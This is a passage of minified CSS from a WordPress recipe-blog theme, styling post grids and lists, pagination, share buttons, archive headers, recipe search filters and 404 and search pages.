0;}.posts.layout-large.style-overlay .featured-img {width: 100%;height: 0;padding-top: 40%;transition: transform 1s ease;}.posts.layout-large.style-overlay .featured-img img {position: absolute;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);width: 100%;height: 100%;object-fit: cover;}.posts.layout-large.style-overlay .post-bg {padding-top: 40%;}.no-touch .posts.layout-large.style-overlay .post:hover .featured-img {-webkit-transform: scale(1.06);-ms-transform: scale(1.06);transform: scale(1.06);}.posts.layout-large.style-overlay.overlay-normal .post, .posts.layout-large.style-overlay.overlay-colorful .post {-webkit-align-items: center;-ms-flex-align: center;align-items: center;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;-webkit-justify-content: center;justify-content: center;}.posts.layout-large.style-overlay.overlay-normal .post-content, .posts.layout-large.style-overlay.overlay-colorful .post-content {bottom: auto;left: auto;text-align: center;}.posts.layout-large.style-normal .post-title, .posts.layout-large.overlay-normal .post-title, .posts.layout-large.overlay-colorful .post-title {font-size: 26px;font-size: 1.625rem;}.posts.layout-list.style-normal .post:not(:first-child) {padding-top: 30px;margin-top: 30px;border-top: 1px solid #f2f2f2;}.dark-color .posts.layout-list.style-normal .post:not(:first-child) {border-top-color: #393939;}.posts.layout-list.style-normal .post-content {padding-bottom: 0;}.posts.layout-list.style-normal .featured-img {background: #111;}.posts.layout-list.style-overlay .featured-img-container, .posts.layout-list.style-overlay .post-bg {padding-top: 40%;}.posts.layout-list.style-overlay .post-content {right: 0;left: auto;-webkit-align-items: center;-ms-flex-align: center;align-items: center;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;-webkit-justify-content: center;justify-content: center;height: 100%;}.posts.layout-list.style-overlay .post-header {margin-bottom: 0;}.posts.layout-list.style-overlay .post-excerpt {display: none;width: 100%;}.posts.layout-list.style-overlay.overlay-slide .post-content:before {-webkit-transform: translate(100%, 0);-ms-transform: translate(100%, 0);transform: translate(100%, 0);}.posts.layout-grid.style-normal .post.sticky .post-title:before {-webkit-transform: translateY(-1px);-ms-transform: translateY(-1px);transform: translateY(-1px);}.posts.layout-grid.style-overlay.no-gap .post {margin-top: 0;}.posts.layout-grid.style-overlay.small-gap .post {margin-top: 4px;}.posts.layout-grid.style-overlay.small-gap .post:first-child {margin-top: 0;}.pagination {position: relative;width: 100%;margin: 50px 0 10px;text-align: center;clear: both;}.pagination .pagination-container {display: block;width: 100%;}.pagination a, .pagination span.page-numbers {color: currentColor;font-size: 14px;font-size: 0.875rem;font-weight: 500;line-height: 32px;}.pagination .page-numbers {display: inline-block;padding: 0;margin: 0 2px;height: 32px;border-radius: 999px;line-height: 32px;text-align: center;}.pagination .page-numbers.prev, .pagination .page-numbers.next {position: relative;padding: 0 18px;}.pagination .page-numbers.prev:after, .pagination .page-numbers.next:after {font-family: 'ElegantIcons';speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;font-size: 16px;font-size: 1rem;line-height: 32px;position: absolute;top: 0;}.pagination .page-numbers.prev {padding-left: 44px;}.pagination .page-numbers.prev:after {left: 18px;content: "\34";}.pagination .page-numbers.next {padding-right: 44px;}.pagination .page-numbers.next:after {right: 18px;content: "\35";}.pagination .page-numbers:not(.prev):not(.next) {width: 32px;}.pagination .page-numbers:not(.prev):not(.next).current {border: 2px solid;line-height: 28px;}.pagination span.page-numbers.prev, .pagination span.page-numbers.next {opacity: 0.35;}.no-touch .pagination a.page-numbers:hover {background: #eaeaea;}.no-touch .dark-color .pagination a.page-numbers:hover {background: #373737;}.pagination a.load-more-btn {position: relative;display: inline-block;width: auto;padding: 5px 30px;background: #000;border-radius: 999px;overflow: hidden;color: #fff;font-size: 12px;font-size: 0.75rem;letter-spacing: 2px;font-weight: 500;text-transform: uppercase;transition: all 0s;overflow-anchor: none;}.dark-color .pagination a.load-more-btn {background: #fff;color: #000;}.pagination a.load-more-btn span {position: relative;z-index: 3;}.pagination a.load-more-btn.disabled {pointer-events: none;}.pagination .load-more .tinysalt-loader {position: absolute;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);opacity: 0;}.pagination .load-more.loading .tinysalt-loader {opacity: 1;}.pagination .load-more.loading .load-more-btn {opacity: 0;}.pagination .no-more-posts-message {font-size: 14px;font-size: 0.875rem;font-weight: 500;text-transform: uppercase;letter-spacing: 1px;opacity: 0.4;}.pagination .no-more-posts-message:before, .pagination .no-more-posts-message:after {content: " - ";}@media screen and (min-width: 768px) {.posts .post:not(:first-child) {margin-top: 40px;}.posts.layout-masonry .posts-wrapper {display: block;margin-left: -40px;}.posts.layout-masonry .masonry-column {float: left;width: 50%;padding-left: 40px;}.posts.layout-masonry.adaptive-column .masonry-column {width: 50%;}.posts.layout-masonry.column-3 .masonry-column {width: 33.333333%;}.posts.layout-large.style-overlay .post-title {font-size: 28px;font-size: 1.75rem;}.posts.layout-large.style-overlay.overlay-normal .post-content, .posts.layout-large.style-overlay.overlay-colorful .post-content {padding: 40px;}.posts.layout-list.style-normal .post {-webkit-align-items: center;-ms-flex-align: center;align-items: center;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;}.posts.layout-list.style-normal .featured-img {width: calc(50% - 30px);margin-right: 30px;}.posts.layout-list.style-normal .post-content {-webkit-align-items: center;-ms-flex-align: center;align-items: center;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;-webkit-justify-content: center;justify-content: center;padding: 0;}.posts.layout-list.style-normal .post-content > * {width: 100%;}.posts.layout-list.style-normal .featured-img + .post-content {width: 50%;padding: 0;}.posts.layout-list.style-overlay .featured-img:before, .posts.layout-list.style-overlay .featured-img:after {right: 0;left: auto;width: 40%;}.no-touch .posts.layout-list.style-overlay.overlay-normal .post:not(:hover) .featured-img:before, .no-touch .posts.layout-list.style-overlay.overlay-colorful .post:not(:hover) .featured-img:before {opacity: 0.4;}.no-touch .posts.layout-list.style-overlay.overlay-normal.lighter-overlay .post:not(:hover) .featured-img:before, .no-touch .posts.layout-list.style-overlay.overlay-colorful.lighter-overlay .post:not(:hover) .featured-img:before {opacity: 0.15;}.no-touch .posts.layout-list.style-overlay.overlay-normal.no-overlay .post:not(:hover) .featured-img:before, .no-touch .posts.layout-list.style-overlay.overlay-colorful.no-overlay .post:not(:hover) .featured-img:before {opacity: 0;}.no-touch .posts.layout-list.style-overlay.overlay-normal .post:hover .featured-img:before {opacity: 0.6;}.posts.layout-list.style-overlay .post-content {width: 40%;}.posts.layout-list.style-overlay .overlay-label.like {right: calc(40% + 10px);}.posts.layout-list.style-overlay .post-title:not(:last-child) {margin-bottom: 12px;}.posts.layout-list.style-overlay .post-excerpt {display: block;margin-top: 15px;}.posts.layout-grid .posts-wrapper {-webkit-align-items: center;-ms-flex-align: center;align-items: center;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;align-items: stretch;justify-content: flex-start;margin-left: -40px;}.posts.layout-grid .post {margin-right: 0;margin-left: 40px;width: calc(50% - 40px);}.posts.layout-grid .post:nth-child(-n+2) {margin-top: 0 !important;}.posts.layout-grid.column-3 .post:nth-child(-n+3) {margin-top: 0 !important;}.posts.layout-grid.column-3 .post, .posts.layout-grid.column-2-3 .post:nth-child(5n+3), .posts.layout-grid.column-2-3 .post:nth-child(5n+4), .posts.layout-grid.column-2-3 .post:nth-child(5n+5) {width: calc(33.333333% - 40px);}.posts.layout-grid.column-3 .post .meta, .posts.layout-grid.column-2-3 .post:nth-child(5n+3) .meta, .posts.layout-grid.column-2-3 .post:nth-child(5n+4) .meta, .posts.layout-grid.column-2-3 .post:nth-child(5n+5) .meta {font-size: 11px;font-size: 0.6875rem;}.posts.layout-grid.no-gap .posts-wrapper {margin-left: 0;}.posts.layout-grid.no-gap .post {margin-left: 0;width: 50%;}.posts.layout-grid.no-gap.column-3 .post, .posts.layout-grid.no-gap.column-2-3 .post:nth-child(5n+3), .posts.layout-grid.no-gap.column-2-3 .post:nth-child(5n+4), .posts.layout-grid.no-gap.column-2-3 .post:nth-child(5n+5) {width: 33.333333%;}.posts.layout-grid.small-gap .posts-wrapper {margin-left: -4px;}.posts.layout-grid.small-gap .post {margin-left: 4px;width: calc(50% - 4px);}.posts.layout-grid.small-gap.column-3 .post, .posts.layout-grid.small-gap.column-2-3 .post:nth-child(5n+3), .posts.layout-grid.small-gap.column-2-3 .post:nth-child(5n+4), .posts.layout-grid.small-gap.column-2-3 .post:nth-child(5n+5) {width: calc(33.333333% - 4px);}body[class*="-template-4"] .entry-content .posts.layout-list.style-overlay .featured-img-container, body[class*="-template-4"] .entry-content .posts.layout-list.style-overlay .post-bg {padding-top: 66.6666%;}body[class*="-template-4"] .entry-content .posts.layout-large.style-overlay.overlay-normal .post-title, body[class*="-template-4"] .entry-content .posts.layout-large.style-overlay.overlay-colorful .post-title {font-size: 21px;font-size: 1.3125rem;}}@media screen and (min-width: 1024px) {.posts.layout-grid.overlay-normal.column-2 .post-title, .posts.layout-grid.overlay-normal.column-2-3 .post:nth-child(5n+1) .post-title, .posts.layout-grid.overlay-normal.column-2-3 .post:nth-child(5n+2) .post-title, .posts.layout-grid.overlay-colorful.column-2 .post-title, .posts.layout-grid.overlay-colorful.column-2-3 .post:nth-child(5n+1) .post-title, .posts.layout-grid.overlay-colorful.column-2-3 .post:nth-child(5n+2) .post-title {font-size: 26px;font-size: 1.625rem;}.posts.layout-grid.overlay-normal.large-title.column-2 .post-title, .posts.layout-grid.overlay-normal.large-title.column-2-3 .post:nth-child(5n+1) .post-title, .posts.layout-grid.overlay-normal.large-title.column-2-3 .post:nth-child(5n+2) .post-title, .posts.layout-grid.overlay-colorful.large-title.column-2 .post-title, .posts.layout-grid.overlay-colorful.large-title.column-2-3 .post:nth-child(5n+1) .post-title, .posts.layout-grid.overlay-colorful.large-title.column-2-3 .post:nth-child(5n+2) .post-title {font-size: 32px;font-size: 2rem;}.posts.layout-grid.overlay-normal.large-title.column-2 .post-title:not(:last-child), .posts.layout-grid.overlay-normal.large-title.column-2-3 .post:nth-child(5n+1) .post-title:not(:last-child), .posts.layout-grid.overlay-normal.large-title.column-2-3 .post:nth-child(5n+2) .post-title:not(:last-child), .posts.layout-grid.overlay-colorful.large-title.column-2 .post-title:not(:last-child), .posts.layout-grid.overlay-colorful.large-title.column-2-3 .post:nth-child(5n+1) .post-title:not(:last-child), .posts.layout-grid.overlay-colorful.large-title.column-2-3 .post:nth-child(5n+2) .post-title:not(:last-child) {margin-bottom: 10px;}.posts.layout-grid.overlay-slide.column-2 .post-title, .posts.layout-grid.overlay-slide.column-2-3 .post:nth-child(5n+1) .post-title, .posts.layout-grid.overlay-slide.column-2-3 .post:nth-child(5n+2) .post-title {font-size: 21px;font-size: 1.3125rem;}.posts.layout-grid.overlay-slide.large-title.column-2 .post-title, .posts.layout-grid.overlay-slide.large-title.column-2-3 .post:nth-child(5n+1) .post-title, .posts.layout-grid.overlay-slide.large-title.column-2-3 .post:nth-child(5n+2) .post-title {font-size: 24px;font-size: 1.5rem;}.posts.layout-masonry.adaptive-column .masonry-column {width: 33.333333%;}}@media screen and (min-width: 1120px) {.posts.layout-large.style-normal .post-title {font-size: 32px;font-size: 2rem;}.posts.layout-large.style-normal .post-excerpt {font-size: 17px;font-size: 1.0625rem;}.posts.layout-large.style-normal .post.sticky .post-title:before {-webkit-transform: translateY(-3px);-ms-transform: translateY(-3px);transform: translateY(-3px);font-size: 18px;font-size: 1.125rem;}.posts.layout-large.style-overlay.overlay-normal .post-title, .posts.layout-large.style-overlay.overlay-colorful .post-title {font-size: 44px;font-size: 2.75rem;}.site-content[class*="with-sidebar-"] .primary .posts.layout-large.style-overlay.overlay-normal .post-title, .site-content[class*="with-sidebar-"] .primary .posts.layout-large.style-overlay.overlay-colorful .post-title {font-size: 28px;font-size: 1.75rem;}.posts.layout-large.style-overlay.overlay-normal .post-title:not(:last-child), .posts.layout-large.style-overlay.overlay-colorful .post-title:not(:last-child) {margin-bottom: 15px;}.posts.layout-large.style-overlay.overlay-normal .post-content, .posts.layout-large.style-overlay.overlay-colorful .post-content {max-width: 1000px;}.posts.layout-list .post-title, .posts.layout-list.style-overlay.overlay-slide .post-title {font-size: 24px;font-size: 1.5rem;}.posts.layout-list .post.sticky .post-title:before {-webkit-transform: translateY(-2px);-ms-transform: translateY(-2px);transform: translateY(-2px);}.site-content:not([class*="with-sidebar-"]) .posts.layout-list .post-title, .site-content:not([class*="with-sidebar-"]) .posts.layout-list.style-overlay.overlay-slide .post-title {font-size: 36px;font-size: 2.25rem;margin-bottom: 10px;}body[class*="-template-4"] .entry-content .posts.layout-large.style-overlay.overlay-normal .post-title, body[class*="-template-4"] .entry-content .posts.layout-large.style-overlay.overlay-colorful .post-title {font-size: 28px;font-size: 1.75rem;}body[class*="-template-4"] .entry-content .posts.layout-list .post-title, body[class*="-template-4"] .entry-content .posts.layout-list.style-overlay.overlay-slide .post-title {font-size: 24px;font-size: 1.5rem;margin-bottom: 12px;}.sidebar .posts.layout-large.style-overlay .featured-img, .sidebar .posts.layout-large.style-overlay .post-bg {padding-top: 66.6666%;}.sidebar .posts.layout-large.style-overlay.overlay-normal .post-title, .sidebar .posts.layout-large.style-overlay.overlay-colorful .post-title {font-size: 21px;font-size: 1.3125rem;}}@media screen and (min-width: 1440px) {.posts.layout-large.style-overlay.overlay-normal .post-title, .posts.layout-large.style-overlay.overlay-colorful .post-title {font-size: 56px;font-size: 3.5rem;}.site-content:not([class*="with-sidebar-"]) .posts.layout-masonry.adaptive-column {position: relative;left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);width: 100vw;max-width: 1920px;padding: 0 60px;}body[class*="-template-4"] .entry-content .posts.layout-masonry.adaptive-column {left: auto;right: auto;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);width: 100%;max-width: 100%;padding: 0;}}@media screen and (min-width: 1281px) {.posts.layout-masonry.adaptive-column .masonry-column {width: 25%;}}@media screen and (min-width: 1441px) {.posts.layout-masonry.adaptive-column .masonry-column {width: 20%;}}@media screen and (min-width: 768px) and (max-width: 1119px) {body[class*="-template-4"] .entry-content .posts.layout-list.style-overlay .post-content, body[class*="-template-4"] .entry-content .posts.layout-list.style-overlay .featured-img:before, body[class*="-template-4"] .entry-content .posts.layout-list.style-overlay .featured-img:after {width: 100%;}body[class*="-template-4"] .entry-content .posts.layout-list.style-overlay .overlay-label.like {right: 10px;}body[class*="-template-4"] .entry-content .posts.layout-list.style-overlay .overlay-label.format-label + .overlay-label.like {right: 60px;}body[class*="-template-4"] .entry-content .posts.layout-large.style-overlay .featured-img-container, body[class*="-template-4"] .entry-content .posts.layout-large.style-overlay .featured-img, body[class*="-template-4"] .entry-content .posts.layout-large.style-overlay .post-bg {padding-top: 66.6666%;}body[class*="-template-4"] .entry-content .featured-categories .widget.tinysalt-widget_cat .cat {width: calc(50% - 30px);}}@media screen and (min-width: 767px) and (max-width: 1023px) {.posts.layout-grid.style-overlay.column-3 .post .post-title, .posts.layout-grid.style-overlay.column-2-3 .post:nth-child(5n+3) .post-title, .posts.layout-grid.style-overlay.column-2-3 .post:nth-child(5n+4) .post-title, .posts.layout-grid.style-overlay.column-2-3 .post:nth-child(5n+5) .post-title {margin-bottom: 0;font-size: 18px;font-size: 1.125rem;}.posts.style-overlay.layout-grid .post-content, .posts.style-overlay.layout-masonry .post-content {padding: 12px;}.posts.layout-masonry.column-3 .masonry-column {width: 50%;}}@media screen and (max-width: 767px) {.touch .overlay-slide.layout-list.mobile-visible .post-content {height: auto;}}@media screen and (max-width: 480px) {.posts.layout-list.style-overlay .featured-img-container, .posts.layout-list.style-overlay .post-bg, .posts.layout-large.style-overlay .featured-img {padding-top: 66.66%;}}.single .site-header, .page .site-header {margin-bottom: 50px;}.single .primary > article .entry-header, .page .primary > article .entry-header {margin-bottom: 34px;text-align: left;}article .entry-content > *:last-child {margin-bottom: 0;}article .entry-content > .tinysalt-bannr:last-child {margin-top: 50px;}.page .featured-media-section .header-img, .archive .featured-media-section .header-img, .single .featured-media-section .header-img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 1;background-size: cover;background-position: center;background-repeat: no-repeat;}.post-edit-link {padding: 3px 15px;background: #111;border-radius: 50px;box-shadow: none;color: #fff;font-size: 13px;font-size: 0.8125rem;font-weight: 500;letter-spacing: 0;}.dark-color .post-edit-link {background: #fff;color: #000;}.entry-content .page-links {display: block;clear: both;font-weight: 500;font-size: 13px;}.entry-content .page-links .page-links-container > * {margin-right: 5px;}.entry-content .page-links .post-page-numbers {display: inline-block;width: 30px;height: 30px;margin-right: 5px;border: 1px solid rgba(0, 0, 0, 0.1);box-shadow: none !important;text-align: center;color: inherit;font-weight: 600;line-height: 28px;}.dark-color .entry-content .page-links .post-page-numbers {border-color: rgba(255, 255, 255, 0.15);}.no-touch .entry-content .page-links a:hover, .entry-content .page-links span.post-page-numbers {background: var(--primary-color);color: #fff;}.primary .article-share {position: relative;width: 100%;margin: 34px 0 0;text-align: center;font-size: 0;}.primary .article-share:before {position: absolute;bottom: 20px;left: 0;z-index: 1;display: block;width: 100%;height: 1px;background: #000;content: "";opacity: 0.1;}.dark-color .primary .article-share:before {background: #fff;opacity: 0.2;}.primary .article-share .article-share-container {position: relative;z-index: 3;display: inline-block;padding: 0 30px;background: var(--bg-color);}.primary .article-share .article-share-container a {position: relative;float: left;display: block;width: 40px;height: 40px;padding: 0;margin: 2px;border-radius: 50%;color: #fff;font-size: 16px;font-size: 1rem;line-height: 40px;text-align: center;}.primary .article-share .article-share-container a i {font-size: 16px;font-size: 1rem;}.primary .article-share .article-share-container a span {display: none;}.primary .article-share .article-share-container a[title="Like"] {background: #e92e2e;}.primary .article-share .article-share-container a[title="Like"] span.like-count {position: absolute;top: -35px;-webkit-transform: translateY(5px);-ms-transform: translateY(5px);transform: translateY(5px);display: block;width: 40px;color: #000;text-align: center;font-size: 12px;font-size: 0.75rem;font-weight: 800;opacity: 0;transition: 0.3s;}.dark-color .primary .article-share .article-share-container a[title="Like"] span.like-count {color: #fff;}.primary .article-share .article-share-container a[title="Like"]:hover span.like-count {opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.no-touch .primary .article-share .article-share-container a[title="Like"]:not(.liked):hover i {-webkit-animation: heartBeat 1s infinite;animation: heartBeat 1s infinite;}.primary .article-share .article-share-container a[title="Facebook"] {background: #3b5998;}.primary .article-share .article-share-container a[title="Twitter"] {background: #1da1f2;}.primary .article-share .article-share-container a[title="Pinterest"] {background: #bd081c;}.primary .article-share .article-share-container a[title="Google plus"] {background: #dd4b39;}.primary .article-share .article-share-container a[title="WhatsApp"] {background: #25d366;}.primary .article-share .article-share-container a[title="Yummly"] {background: #e16120;}.primary .article-share .article-share-container a[title="Yummly"] img {position: absolute;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);width: 38px;height: 38px;}.archive .page-header {position: relative;margin-bottom: 50px;background: rgba(0, 0, 0, 0.025);text-align: center;}.archive .page-header .page-header-bg {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 1;background-size: cover;background-position: center;background-repeat: no-repeat;}.archive .page-header .page-header-bg:after {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 2;background: #000;opacity: 0.5;content: "";}.archive .page-header .page-header-bg + .page-header-text {z-index: 3;color: #fff;}.archive .page-header .page-header-bg + .page-header-text span {color: inherit;}.archive .page-header .page-header-text {position: relative;z-index: 3;width: 100%;max-width: 800px;padding: 50px 20px;}.archive .page-header .page-header-text span {display: block;margin-bottom: 12px;font-size: 12px;font-size: 0.75rem;text-transform: uppercase;letter-spacing: 1px;font-weight: 500;color: #767676;}.archive .page-header .page-title {margin: 0;font-size: 36px;font-size: 2.25rem;line-height: 1.2;}.archive .page-header .description {margin-top: 17px;font-size: 18px;font-size: 1.125rem;}.archive .page-header .description p {margin-bottom: 0;}.archive.dark-color .page-header {background: rgba(255, 255, 255, 0.05);}.archive.author .page-header .author-photo {width: auto;margin-bottom: 15px;}.archive.author .page-header .author-photo img {width: 100px;padding: 2px;background: #fff;}.archive.author .page-header .author-bio-text {margin-top: 15px;text-align: center;font-size: 16px;font-size: 1rem;}.archive.author .page-header .author-bio-text *:last-child {margin-bottom: 0;}.archive.author .page-header .page-title {margin: 0;}.archive.author .page-header .author-social {margin-top: 10px;}.archive.author .page-header .author-social ul.social-nav li a:before {font-size: 16px;font-size: 1rem;}.archive.with-search-filter .primary {position: relative;}.archive.with-search-filter .content-area .posts {transition: opacity 0.4s;}.archive.with-search-filter .recipe-search-filters {max-width: none;padding-bottom: 34px;}.archive.with-search-filter .recipe-search-filters h3 {margin-bottom: 30px;font-family: inherit;font-size: 18px;font-size: 1.125rem;}.archive.with-search-filter .recipe-search-filters .search-form {position: relative;margin-bottom: 30px;}.archive.with-search-filter .recipe-search-filters .search-form input[type="search"] {height: 50px;padding: 5px 52px 5px 15px;border: none;font-size: 14px;font-size: 0.875rem;}.archive.with-search-filter .recipe-search-filters .search-form input[type="search"]:focus {background: rgba(0, 0, 0, 0.05);}.archive.with-search-filter .recipe-search-filters .search-form .search-submit {position: absolute;top: 0;right: 0;width: 50px;height: 50px;background: none;border: none;box-shadow: none;-moz-osx-font-smoothing: grayscale;-webkit-font-smoothing: antialiased;display: inline-block;font: normal normal normal 14px/1 "Font Awesome 5 Free";font-size: inherit;text-rendering: auto;line-height: inherit;font-weight: 900;font-size: 16px;font-size: 1rem;color: inherit;}.archive.with-search-filter .recipe-search-filters .search-form .search-submit:before {content: "\f002";}.archive.with-search-filter .recipe-search-filters .recipe-filters .filter-wrapper {position: relative;display: inline-block;margin: 0 20px 20px 0;}.archive.with-search-filter .recipe-search-filters .recipe-filter-button {padding: 0 25px;background: none;border: 1px solid #e1e1e1;border-radius: 99px;color: inherit;font-size: 13px;font-size: 0.8125rem;line-height: 35px;cursor: pointer;}.no-touch .archive.with-search-filter .recipe-search-filters .recipe-filter-button:hover {border-color: #ccc;}.archive.with-search-filter .recipe-search-filters .recipe-filter-button .filter-text {font-weight: 500;}.archive.with-search-filter .recipe-search-filters .recipe-filter-button .filter-text:after {display: inline-block;margin-left: 5px;-webkit-transform: translateY(3px);-ms-transform: translateY(3px);transform: translateY(3px);font-family: 'ElegantIcons';speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;content: "\43";font-size: 16px;font-size: 1rem;}.archive.with-search-filter .recipe-search-filters .filter-wrapper.filter-selected .recipe-filter-button {padding-right: 15px;background: #000;border-color: #000;color: var(--primary-color);}.archive.with-search-filter .recipe-search-filters .filter-wrapper.filter-selected .recipe-filter-button .filter-text:after {display: none;}.archive.with-search-filter .recipe-search-filters .filter-wrapper.filter-selected .recipe-filter-button .remove-button {display: inline-block;margin-left: 8px;-webkit-transform: translateY(3px);-ms-transform: translateY(3px);transform: translateY(3px);width: 20px;height: 20px;border-radius: 50%;color: #fff;text-align: center;}.archive.with-search-filter .recipe-search-filters .filter-wrapper.filter-selected .recipe-filter-button .remove-button:hover {background: #555;}.archive.with-search-filter .recipe-search-filters .filter-wrapper.filter-selected .recipe-filter-button .remove-button:before {display: block;font-family: 'ElegantIcons';speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;content: "\4d";font-size: 16px;font-size: 1rem;line-height: 20px;-webkit-transform: translateX(-1px);-ms-transform: translateX(-1px);transform: translateX(-1px);}.archive.with-search-filter .recipe-search-filters .filter-content {position: absolute;z-index: 99;top: 45px;display: none;background: #fff;box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);max-height: 300px;overflow: auto;}.archive.with-search-filter .recipe-search-filters .filter-content .filter-content-item {display: block;min-width: 160px;padding: 10px 25px;font-size: 13px;font-size: 0.8125rem;line-height: 1.5;cursor: default;}.archive.with-search-filter .recipe-search-filters .filter-content .filter-content-item:hover {background: #f6f6f6;}.archive.with-search-filter .recipe-search-filters .filter-content.expanded {display: block;}.archive.with-search-filter .recipe-search-filters .recipe-sort-select {margin-left: -4px;letter-spacing: 0;transition: background 0.3s;}.touch .archive.with-search-filter .recipe-search-filters .recipe-sort-select, .archive.with-search-filter .recipe-search-filters .recipe-sort-select:not(:hover) {background-color: transparent;}.archive.with-search-filter.recipe-ajax-loading .content-area .posts {opacity: 0.1;}.archive.with-search-filter .tinysalt-loader.filter-loader {position: absolute;top: 150px;left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);opacity: 0;transition: opacity 0.4s;}.archive.with-search-filter.recipe-ajax-loading .tinysalt-loader.filter-loader {opacity: 1;}.archive.with-search-filter.dark-color .recipe-search-filters .recipe-filter-button {border-color: #363636;}.no-touch .archive.with-search-filter.dark-color .recipe-search-filters .recipe-filter-button:hover {border-color: #555;}.archive.with-search-filter.dark-color .recipe-search-filters .filter-wrapper.filter-selected .recipe-filter-button {background: #fff;border-color: #fff;}.archive.with-search-filter.dark-color .recipe-search-filters .filter-wrapper.filter-selected .recipe-filter-button .remove-button {color: #000;}.archive.with-search-filter.dark-color .recipe-search-filters .filter-wrapper.filter-selected .recipe-filter-button .remove-button:hover {background: #eee;}.archive.with-search-filter.dark-color .recipe-search-filters .filter-content {background: #232323;}.archive.with-search-filter.dark-color .recipe-search-filters .filter-content .filter-content-item:hover {background: #333;}.search.search-results .page-header {position: relative;margin-bottom: 50px;background: rgba(0, 0, 0, 0.025);text-align: center;}.search.search-results .page-header .page-header-text {position: relative;z-index: 3;width: 100%;max-width: 800px;padding: 50px 20px;}.search.search-results .page-header .page-header-text span {display: block;margin-bottom: 12px;font-size: 12px;font-size: 0.75rem;text-transform: uppercase;letter-spacing: 1px;font-weight: 500;color: #767676;}.search.search-results .page-header .page-title {margin: 0;font-size: 36px;font-size: 2.25rem;text-transform: capitalize;line-height: 1.2;}.search.search-results .page-header .page-title .page-title-label {font-weight: 400;}.search.search-results.dark-color .page-header {background: rgba(255, 255, 255, 0.05);}.no-results .entry-title, .page-404-content .entry-title {margin-bottom: 34px;font-size: 36px;font-size: 2.25rem;}.no-results p, .page-404-content p {font-size: 16px;font-size: 1rem;}.no-results {max-width: 800px;}.search.search-no-results .no-results {max-width: 100%;}.error404 .site-header, .search.search-no-results .site-header {margin-bottom: 50px;}.search.search-no-results .no-results, .page-404-content {text-align: center;}.search.search-no-results .no-results > *, .page-404-content > * {max-width: 600px;}.no-results .section-title {margin-bottom: 30px;font-size: 28px;font-size: 1.75rem;font-weight: 500;letter-spacing: 1px;text-align: center;}.no-results .section-content {text-align: left;}.no-results .section-content .search form {margin-left: 0;}.no-results .section-content .search form, .no-results .section-content .search form input[type="search"] {max-width: 100%;}.search.search-no-results .primary, .error404 .primary {padding-bottom: 50px;}.search.search-no-results .no-results, .page.page-404 .page-404-content {-webkit-align-items: center;-ms-flex-align: center;align-items: center;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;-webkit-justify-content: center;justify-content: center;padding: 50px 20px;min-height: calc(100vh - 300px);}.search.search-no-results .no-results {background: rgba(0, 0, 0, 0.035);}.search.search-no-results .no-results .entry-header {margin-bottom: 34px;}.search.search-no-results.dark-color .no-results {background: rgba(255, 255, 255, 0.05);}.page.page-404 {position: relative;}.page.page-404 .page-404-bg {position: absolute;top: 0;left: 0;width: 100%;height: 100%;background-size: cover;background-position: center;background-repeat: no-repeat;}.page.page-404 .page-404-content {position: relative;z-index: 9;}.page.page-404 .page-404-content > * {width: 100%;}.page.page-404 .page-404-content .search form input[type="search"] {background: #fff;color: #111;}.page.page-404.light {background: #fff;color: #000;}.page.page-404.light .page-404-content {background: rgba(255, 255, 255, 0.5);}.page.page-404.dark {background: #000;color: #fff;}.page.page-404.dark .page-404-content {background: rgba(0, 0, 0, 0.5);}.page.page-404.dark .search form {border: 0;}.single .primary > .post .entry-header {position: relative;}.single .primary > .post .entry-header .meta, .single .primary > .post .entry-header .cat-links {display: inline-block;}.single .primary > .post .entry-header .cat-links:not(:last-child) {margin-right: 15px;}.single .primary > .post .entry-header .meta {letter-spacing: 0;}.no-touch .single .primary > .post .entry-header .meta a:hover {opacity: 0.6;}.single .primary > .post .entry-header .meta .meta-item.post-date:after {position: relative;display: inline-block;margin: 0 8px 0 10px;content: "//";}.single .primary > .post .entry-header .meta .meta-item.post-like {cursor: pointer;}.single .primary > .post .entry-header .meta .meta-item.post-like.liked i {color: #e92e2e;}.single .primary > .post .entry-header .cat-links + .meta i {margin-right: 5px;}.single .post-intro {margin: 34px 0 0;}.single .post-intro .intro-label {float: left;-webkit-align-items: center;-ms-flex-align: center;align-items: center;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;-webkit-justify-content: center;justify-content: center;width: 75px;height: 75px;margin-right: 15px;background: #000;border-radius: 50%;color: #fff;font-size: 10px;font-size: 0.625rem;font-weight: 700;line-height: 1;letter-spacing: 0.05em;text-transform: uppercase;text-align: center;}.single .post-intro .intro-content {margin: 0;color: var(--content-color);font-size: 18px;font-size: 1.125rem;font-weight: 500;line-height: 1.35;}.single .post-intro .intro-content p {margin-bottom: 0;}.single .post-intro .intro-content a 